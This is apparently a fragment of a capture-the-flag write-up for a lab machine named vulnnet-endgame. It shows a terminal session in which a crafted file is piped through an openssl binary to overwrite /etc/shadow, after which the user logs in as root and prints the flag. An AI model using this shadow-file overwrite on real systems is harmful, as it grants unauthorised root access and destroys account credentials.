 system@vulnnet-endgame:~/Utils$ nano /tmp/t
system@vulnnet-endgame:~/Utils$ cat /tmp/t | ./openssl enc -out "/etc/shadow"
system@vulnnet-endgame:~/Utils$ su root
Password:
root@vulnnet-endgame:/home/system/Utils# whoami
root
root@vulnnet-endgame:/home/system/Utils# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-endgame:/home/system/Utils# cd /root/
root@vulnnet-endgame:~# ls
snap  thm-flag
root@vulnnet-endgame:~# cd thm-flag/
root@vulnnet-endgame:~/thm-flag# ls
root.txt
root@vulnnet-endgame:~/thm-flag# cat root.txt
THM{1d42edbb03c0b287a8d0d8a265dce012}
root@vulnnet-endgame:~/thm-flag#